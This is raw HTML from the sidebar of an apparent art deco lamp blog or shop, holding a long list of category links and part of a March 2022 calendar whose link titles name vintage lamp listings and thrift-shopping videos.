	<li class="cat-item cat-item-5679"><a href="https://artdecolamponline.com/category/sapper/" >sapper</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://artdecolamponline.com/category/sarsaparilla/" >sarsaparilla</a>
</li>
	<li class="cat-item cat-item-6099"><a href="https://artdecolamponline.com/category/saturday/" >saturday</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://artdecolamponline.com/category/saturn/" >saturn</a>
</li>
	<li class="cat-item cat-item-6571"><a href="https://artdecolamponline.com/category/scandinavian/" >scandinavian</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://artdecolamponline.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://artdecolamponline.com/category/scary/" >scary</a>
</li>
	<li class="cat-item cat-item-5418"><a href="https://artdecolamponline.com/category/scene/" >scene</a>
</li>
	<li class="cat-item cat-item-5819"><a href="https://artdecolamponline.com/category/schmidt/" >schmidt</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://artdecolamponline.com/category/schneider/" >schneider</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://artdecolamponline.com/category/schone/" >schöne</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://artdecolamponline.com/category/schreibtischlampe/" >schreibtischlampe</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://artdecolamponline.com/category/schwere/" >schwere</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://artdecolamponline.com/category/sconces/" >sconces</a>
</li>
	<li class="cat-item cat-item-4545"><a href="https://artdecolamponline.com/category/score/" >score</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://artdecolamponline.com/category/scottish/" >scottish</a>
</li>
	<li class="cat-item cat-item-6860"><a href="https://artdecolamponline.com/category/scotty/" >scotty</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://artdecolamponline.com/category/scratch/" >scratch</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://artdecolamponline.com/category/sculptured/" >sculptured</a>
</li>
	<li class="cat-item cat-item-6754"><a href="https://artdecolamponline.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://artdecolamponline.com/category/sehr/" >sehr</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://artdecolamponline.com/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://artdecolamponline.com/category/selten/" >selten</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://artdecolamponline.com/category/seltene/" >seltene</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://artdecolamponline.com/category/semi-nude/" >semi-nude</a>
</li>
	<li class="cat-item cat-item-5975"><a href="https://artdecolamponline.com/category/set2/" >set2</a>
</li>
	<li class="cat-item cat-item-4700"><a href="https://artdecolamponline.com/category/setago/" >setago</a>
</li>
	<li class="cat-item cat-item-5051"><a href="https://artdecolamponline.com/category/seventies/" >seventies</a>
</li>
	<li class="cat-item cat-item-4541"><a href="https://artdecolamponline.com/category/sevres/" >sevres</a>
</li>
	<li class="cat-item cat-item-5237"><a href="https://artdecolamponline.com/category/shabby/" >shabby</a>
</li>
	<li class="cat-item cat-item-5269"><a href="https://artdecolamponline.com/category/shaira/" >shaira</a>
</li>
	<li class="cat-item cat-item-4255"><a href="https://artdecolamponline.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://artdecolamponline.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-4855"><a href="https://artdecolamponline.com/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://artdecolamponline.com/category/showroom/" >showroom</a>
</li>
	<li class="cat-item cat-item-5723"><a href="https://artdecolamponline.com/category/sight/" >sight</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://artdecolamponline.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://artdecolamponline.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://artdecolamponline.com/category/simonet/" >simonet</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://artdecolamponline.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-3935"><a href="https://artdecolamponline.com/category/simply/" >simply</a>
</li>
	<li class="cat-item cat-item-5292"><a href="https://artdecolamponline.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://artdecolamponline.com/category/single-neonlampe/" >single-neonlampe</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://artdecolamponline.com/category/sistrah/" >sistrah</a>
</li>
	<li class="cat-item cat-item-6014"><a href="https://artdecolamponline.com/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://artdecolamponline.com/category/skutt/" >skutt</a>
</li>
	<li class="cat-item cat-item-4075"><a href="https://artdecolamponline.com/category/skyscraper/" >skyscraper</a>
</li>
	<li class="cat-item cat-item-5445"><a href="https://artdecolamponline.com/category/slag/" >slag</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://artdecolamponline.com/category/slide/" >slide</a>
</li>
	<li class="cat-item cat-item-6780"><a href="https://artdecolamponline.com/category/slim/" >slim</a>
</li>
	<li class="cat-item cat-item-6320"><a href="https://artdecolamponline.com/category/slipper/" >slipper</a>
</li>
	<li class="cat-item cat-item-3735"><a href="https://artdecolamponline.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://artdecolamponline.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://artdecolamponline.com/category/smoking/" >smoking</a>
</li>
	<li class="cat-item cat-item-5683"><a href="https://artdecolamponline.com/category/snoopy/" >snoopy</a>
</li>
	<li class="cat-item cat-item-6561"><a href="https://artdecolamponline.com/category/sola/" >sola</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://artdecolamponline.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://artdecolamponline.com/category/sometimes/" >sometimes</a>
</li>
	<li class="cat-item cat-item-5833"><a href="https://artdecolamponline.com/category/sonidify/" >sonidify</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://artdecolamponline.com/category/sonover/" >sonover</a>
</li>
	<li class="cat-item cat-item-3686"><a href="https://artdecolamponline.com/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-5987"><a href="https://artdecolamponline.com/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://artdecolamponline.com/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://artdecolamponline.com/category/spaceship/" >spaceship</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://artdecolamponline.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-4907"><a href="https://artdecolamponline.com/category/specialty/" >specialty</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://artdecolamponline.com/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-5101"><a href="https://artdecolamponline.com/category/spelter/" >spelter</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://artdecolamponline.com/category/spelterfrankart/" >spelterfrankart</a>
</li>
	<li class="cat-item cat-item-3928"><a href="https://artdecolamponline.com/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-4475"><a href="https://artdecolamponline.com/category/sphere/" >sphere</a>
</li>
	<li class="cat-item cat-item-6960"><a href="https://artdecolamponline.com/category/splatter/" >splatter</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://artdecolamponline.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-5083"><a href="https://artdecolamponline.com/category/spotlight/" >spotlight</a>
</li>
	<li class="cat-item cat-item-4259"><a href="https://artdecolamponline.com/category/spotted/" >spotted</a>
</li>
	<li class="cat-item cat-item-6733"><a href="https://artdecolamponline.com/category/spray/" >spray</a>
</li>
	<li class="cat-item cat-item-6206"><a href="https://artdecolamponline.com/category/stacked/" >stacked</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://artdecolamponline.com/category/stained/" >stained</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://artdecolamponline.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-6047"><a href="https://artdecolamponline.com/category/stangl/" >stangl</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://artdecolamponline.com/category/stativlampe/" >stativlampe</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://artdecolamponline.com/category/steampunk/" >steampunk</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://artdecolamponline.com/category/stehlampe/" >stehlampe</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://artdecolamponline.com/category/stepped/" >stepped</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://artdecolamponline.com/category/stickley/" >stickley</a>
</li>
	<li class="cat-item cat-item-1840"><a href="https://artdecolamponline.com/category/stiffel/" >stiffel</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://artdecolamponline.com/category/store/" >store</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://artdecolamponline.com/category/streamline/" >streamline</a>
</li>
	<li class="cat-item cat-item-5468"><a href="https://artdecolamponline.com/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://artdecolamponline.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-3842"><a href="https://artdecolamponline.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://artdecolamponline.com/category/stylish/" >stylish</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://artdecolamponline.com/category/submarine/" >submarine</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://artdecolamponline.com/category/sudre/" >sudre</a>
</li>
	<li class="cat-item cat-item-6190"><a href="https://artdecolamponline.com/category/sunflower/" >sunflower</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://artdecolamponline.com/category/sunthin/" >sunthin</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://artdecolamponline.com/category/supars/" >supars</a>
</li>
	<li class="cat-item cat-item-4969"><a href="https://artdecolamponline.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://artdecolamponline.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://artdecolamponline.com/category/superbe/" >superbe</a>
</li>
	<li class="cat-item cat-item-5335"><a href="https://artdecolamponline.com/category/supriya/" >supriya</a>
</li>
	<li class="cat-item cat-item-4776"><a href="https://artdecolamponline.com/category/sure/" >sure</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://artdecolamponline.com/category/suspension/" >suspension</a>
</li>
	<li class="cat-item cat-item-6732"><a href="https://artdecolamponline.com/category/swag/" >swag</a>
</li>
	<li class="cat-item cat-item-4744"><a href="https://artdecolamponline.com/category/swallowtail/" >swallowtail</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://artdecolamponline.com/category/swirl/" >swirl</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://artdecolamponline.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://artdecolamponline.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://artdecolamponline.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-4279"><a href="https://artdecolamponline.com/category/tarot/" >tarot</a>
</li>
	<li class="cat-item cat-item-4845"><a href="https://artdecolamponline.com/category/tealight/" >tealight</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://artdecolamponline.com/category/the100dayproject/" >the100dayproject</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://artdecolamponline.com/category/theater/" >theater</a>
</li>
	<li class="cat-item cat-item-5850"><a href="https://artdecolamponline.com/category/therapy/" >therapy</a>
</li>
	<li class="cat-item cat-item-3657"><a href="https://artdecolamponline.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://artdecolamponline.com/category/think/" >think</a>
</li>
	<li class="cat-item cat-item-4099"><a href="https://artdecolamponline.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-5229"><a href="https://artdecolamponline.com/category/those/" >those</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://artdecolamponline.com/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-5297"><a href="https://artdecolamponline.com/category/thrifted/" >thrifted</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://artdecolamponline.com/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://artdecolamponline.com/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-4169"><a href="https://artdecolamponline.com/category/tiffany-style/" >tiffany-style</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://artdecolamponline.com/category/tiffanylampetischlampejugendstilart/" >tiffanylampetischlampejugendstilart</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://artdecolamponline.com/category/tiffanystyle/" >tiffanystyle</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://artdecolamponline.com/category/tiffin/" >tiffin</a>
</li>
	<li class="cat-item cat-item-4965"><a href="https://artdecolamponline.com/category/timeless/" >timeless</a>
</li>
	<li class="cat-item cat-item-5471"><a href="https://artdecolamponline.com/category/timey/" >timey</a>
</li>
	<li class="cat-item cat-item-3773"><a href="https://artdecolamponline.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://artdecolamponline.com/category/tischlampe/" >tischlampe</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://artdecolamponline.com/category/tischleuchte/" >tischleuchte</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://artdecolamponline.com/category/tischuhr/" >tischuhr</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://artdecolamponline.com/category/tmnt/" >tmnt</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://artdecolamponline.com/category/tolle/" >tolle</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://artdecolamponline.com/category/torchiere/" >torchiere</a>
</li>
	<li class="cat-item cat-item-6929"><a href="https://artdecolamponline.com/category/toscano/" >toscano</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://artdecolamponline.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-5400"><a href="https://artdecolamponline.com/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://artdecolamponline.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-6091"><a href="https://artdecolamponline.com/category/traffic/" >traffic</a>
</li>
	<li class="cat-item cat-item-5211"><a href="https://artdecolamponline.com/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-6018"><a href="https://artdecolamponline.com/category/transform/" >transform</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://artdecolamponline.com/category/transforming/" >transforming</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://artdecolamponline.com/category/traumhafte/" >traumhafte</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://artdecolamponline.com/category/traumhafter/" >traumhafter</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://artdecolamponline.com/category/travers/" >travers</a>
</li>
	<li class="cat-item cat-item-5773"><a href="https://artdecolamponline.com/category/treasure/" >treasure</a>
</li>
	<li class="cat-item cat-item-6891"><a href="https://artdecolamponline.com/category/tree/" >tree</a>
</li>
	<li class="cat-item cat-item-3600"><a href="https://artdecolamponline.com/category/tres/" >très</a>
</li>
	<li class="cat-item cat-item-4252"><a href="https://artdecolamponline.com/category/tribal/" >tribal</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://artdecolamponline.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-5323"><a href="https://artdecolamponline.com/category/tulip/" >tulip</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://artdecolamponline.com/category/tulipe/" >tulipe</a>
</li>
	<li class="cat-item cat-item-4849"><a href="https://artdecolamponline.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://artdecolamponline.com/category/turned/" >turned</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://artdecolamponline.com/category/turner/" >turner</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://artdecolamponline.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://artdecolamponline.com/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://artdecolamponline.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-5547"><a href="https://artdecolamponline.com/category/tyndale/" >tyndale</a>
</li>
	<li class="cat-item cat-item-5033"><a href="https://artdecolamponline.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://artdecolamponline.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-6336"><a href="https://artdecolamponline.com/category/umbrella/" >umbrella</a>
</li>
	<li class="cat-item cat-item-6388"><a href="https://artdecolamponline.com/category/unbox/" >unbox</a>
</li>
	<li class="cat-item cat-item-5072"><a href="https://artdecolamponline.com/category/underrated/" >underrated</a>
</li>
	<li class="cat-item cat-item-4020"><a href="https://artdecolamponline.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-6978"><a href="https://artdecolamponline.com/category/underwriters/" >underwriters</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://artdecolamponline.com/category/unikate/" >unikate</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://artdecolamponline.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://artdecolamponline.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-2238"><a href="https://artdecolamponline.com/category/uranium/" >uranium</a>
</li>
	<li class="cat-item cat-item-3986"><a href="https://artdecolamponline.com/category/usimaison/" >usimaison</a>
</li>
	<li class="cat-item cat-item-4960"><a href="https://artdecolamponline.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://artdecolamponline.com/category/ussr/" >ussr</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://artdecolamponline.com/category/vacation/" >vacation</a>
</li>
	<li class="cat-item cat-item-6116"><a href="https://artdecolamponline.com/category/valentina/" >valentina</a>
</li>
	<li class="cat-item cat-item-3799"><a href="https://artdecolamponline.com/category/valuing/" >valuing</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://artdecolamponline.com/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-6218"><a href="https://artdecolamponline.com/category/vandor/" >vandor</a>
</li>
	<li class="cat-item cat-item-5220"><a href="https://artdecolamponline.com/category/vanity/" >vanity</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://artdecolamponline.com/category/vase/" >vase</a>
</li>
	<li class="cat-item cat-item-4084"><a href="https://artdecolamponline.com/category/vaseline/" >vaseline</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://artdecolamponline.com/category/vasseur/" >vasseur</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://artdecolamponline.com/category/veilleuse/" >veilleuse</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://artdecolamponline.com/category/veilleuse-brule/" >veilleuse-brule</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://artdecolamponline.com/category/venice/" >venice</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://artdecolamponline.com/category/verchromte/" >verchromte</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://artdecolamponline.com/category/verdun/" >verdun</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://artdecolamponline.com/category/verre/" >verre</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://artdecolamponline.com/category/verrerie/" >verrerie</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://artdecolamponline.com/category/verrier/" >verrier</a>
</li>
	<li class="cat-item cat-item-5569"><a href="https://artdecolamponline.com/category/vertigo/" >vertigo</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://artdecolamponline.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://artdecolamponline.com/category/vessel/" >vessel</a>
</li>
	<li class="cat-item cat-item-5864"><a href="https://artdecolamponline.com/category/vianne/" >vianne</a>
</li>
	<li class="cat-item cat-item-6674"><a href="https://artdecolamponline.com/category/vice/" >vice</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://artdecolamponline.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://artdecolamponline.com/category/vieille/" >vieille</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://artdecolamponline.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://artdecolamponline.com/category/vintageexpert/" >vintage&#039;&#039;expert&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://artdecolamponline.com/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-5087"><a href="https://artdecolamponline.com/category/vintageart/" >vintageart</a>
</li>
	<li class="cat-item cat-item-6418"><a href="https://artdecolamponline.com/category/vision/" >vision</a>
</li>
	<li class="cat-item cat-item-6074"><a href="https://artdecolamponline.com/category/vitnage/" >vitnage</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://artdecolamponline.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-6916"><a href="https://artdecolamponline.com/category/vsaten/" >vsaten</a>
</li>
	<li class="cat-item cat-item-6458"><a href="https://artdecolamponline.com/category/waar/" >waar</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://artdecolamponline.com/category/wagenfeld/" >wagenfeld</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://artdecolamponline.com/category/waldorf/" >waldorf</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://artdecolamponline.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-5482"><a href="https://artdecolamponline.com/category/walnut/" >walnut</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://artdecolamponline.com/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://artdecolamponline.com/category/walther/" >walther</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://artdecolamponline.com/category/wandlampe/" >wandlampe</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://artdecolamponline.com/category/wandleuchte/" >wandleuchte</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://artdecolamponline.com/category/wandleuchter/" >wandleuchter</a>
</li>
	<li class="cat-item cat-item-6794"><a href="https://artdecolamponline.com/category/waterfall/" >waterfall</a>
</li>
	<li class="cat-item cat-item-4652"><a href="https://artdecolamponline.com/category/waterford/" >waterford</a>
</li>
	<li class="cat-item cat-item-5066"><a href="https://artdecolamponline.com/category/wave/" >wave</a>
</li>
	<li class="cat-item cat-item-6395"><a href="https://artdecolamponline.com/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-6770"><a href="https://artdecolamponline.com/category/weekend/" >weekend</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://artdecolamponline.com/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-6126"><a href="https://artdecolamponline.com/category/westmoreland/" >westmoreland</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://artdecolamponline.com/category/westwood/" >westwood</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://artdecolamponline.com/category/wheeler/" >wheeler</a>
</li>
	<li class="cat-item cat-item-5300"><a href="https://artdecolamponline.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://artdecolamponline.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-5194"><a href="https://artdecolamponline.com/category/whoa/" >whoa</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://artdecolamponline.com/category/widdop/" >widdop</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://artdecolamponline.com/category/wilhelm/" >wilhelm</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://artdecolamponline.com/category/williamson/" >williamson</a>
</li>
	<li class="cat-item cat-item-3022"><a href="https://artdecolamponline.com/category/willy/" >willy</a>
</li>
	<li class="cat-item cat-item-6856"><a href="https://artdecolamponline.com/category/winged/" >winged</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://artdecolamponline.com/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://artdecolamponline.com/category/winzige/" >winzige</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://artdecolamponline.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://artdecolamponline.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://artdecolamponline.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://artdecolamponline.com/category/woodturning/" >woodturning</a>
</li>
	<li class="cat-item cat-item-4801"><a href="https://artdecolamponline.com/category/woodworking/" >woodworking</a>
</li>
	<li class="cat-item cat-item-4979"><a href="https://artdecolamponline.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-5566"><a href="https://artdecolamponline.com/category/worlds/" >world&#039;s</a>
</li>
	<li class="cat-item cat-item-4398"><a href="https://artdecolamponline.com/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://artdecolamponline.com/category/wunderschone/" >wunderschöne</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://artdecolamponline.com/category/xlnt/" >xlnt</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://artdecolamponline.com/category/xxxl/" >xxxl</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://artdecolamponline.com/category/yankee/" >yankee</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://artdecolamponline.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://artdecolamponline.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://artdecolamponline.com/category/youtube/" >youtube</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://artdecolamponline.com/category/zeiss/" >zeiss</a>
</li>
	<li class="cat-item cat-item-4811"><a href="https://artdecolamponline.com/category/zelfgemaakte/" >zelfgemaakte</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://artdecolamponline.com/category/zeppelin/" >zeppelin</a>
</li>
		</ul>
</div></div><div id="calendar-2" class="widget widget_calendar"><div class="widget_wrap"><h3 class="widgettitle">Calendar</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>March 2022</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://artdecolamponline.com/2022/02/">&laquo; Feb</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://artdecolamponline.com/2022/04/">Apr &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="1" class="pad">&nbsp;</td><td><a href="https://artdecolamponline.com/2022/03/01/" title="Vintage Art Deco Skyscraper Glass Table Lamp 1930&#8217;s torpedo bullet 20¼ T
Vintage Antique Art Deco Table Lamp Mid Century Design Bedside Night Light
Art Deco Lenox Geza De Vegh Dav Art Davart Porcelain Portrait Bust Boudoir Lamp">1</a></td><td><a href="https://artdecolamponline.com/2022/03/02/" title="STUNNING ANTIQUE / ART NOUVEAU ART DECO NUDE LADY (brass) WALL LAMP, ORIGINAL
Wrong Day For Goodwill Right Day For The Antique Mall Shop With Me For Ebay Reselling
Amazon Brand Stone &amp; Beam Modern Art Deco Table Desk Lamp With Light Bulb A">2</a></td><td><a href="https://artdecolamponline.com/2022/03/03/" title="Vintage ROBERT GARRET THEW Art Deco Cast Bronze LAMP Cattails Signed THEW 1929
Rare Vintage Mslc 3732 Brass Art Deco Period Table Lamp Twin Swans
Pair Art Deco Mckee Pink Frosted glass Nude Lady Figural Boudoir Vanity Lamps">3</a></td><td><a href="https://artdecolamponline.com/2022/03/04/" title="Art Deco Vintage Frosted Glass Angel Harp Boudoir Lamp
Antique Art Deco Riddle Co. Design Desk Or Table Lamp. Mid Century rewire. Great
Rare Art Deco JB Hirsch Collection Francaise Pierot Lady Bronze Lamp">4</a></td><td><a href="https://artdecolamponline.com/2022/03/05/" title="Pair Antique Art Deco Nude Lady Table Lamps
Frankart Art Deco Style Figure
Vintage Art Deco Cast Metal Warrior Chief Lamp circa 1930&#8217;s">5</a></td><td><a href="https://artdecolamponline.com/2022/03/06/" title="Vintage Art Deco Quilted Skyscraper Bullet Lamps Set of 3 Circa 1930s
The Hottest Design Styles For 2022 Design Trends For 2022
Vintage Industrial Desk Lamp Flexo Art Specialty Co Articulating Light Silver">6</a></td>
	</tr>
	<tr>
		<td><a href="https://artdecolamponline.com/2022/03/07/" title="ANTIQUE ART DECO BAUHAUS DESK TABLE LIGHT MOVABLE LAMP 1930s
Very beautiful. Emile Galle lamp
Vintage Art Deco Nude Female Dancer Table Lamp (29 by 11 by 6)">7</a></td><td><a href="https://artdecolamponline.com/2022/03/08/" title="DELATTE FRENCH ART DECO PENDANT CHANDELIER. 1925 1930 muller era
VINTAGE Art Deco Black metal Lamp Woman Holding Glass disk Missing disk ring
Antique Jadite Bridge Floor Lamp/Period Art Glass Shade, Art Nouveau Art Deco">8</a></td><td><a href="https://artdecolamponline.com/2022/03/09/" title="Antique Art Deco Lamp L&amp;L WMC Dancing Ladies Purple Glass Loevsky LOT of 2
Sold From Goodwill To The Antique Mall Shop With Me Reselling
